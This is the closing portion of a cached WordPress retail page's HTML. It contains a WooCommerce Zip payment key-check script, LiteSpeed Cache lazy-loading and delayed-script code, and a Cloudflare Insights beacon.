var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 03:11:25 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-26 03:11:23 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->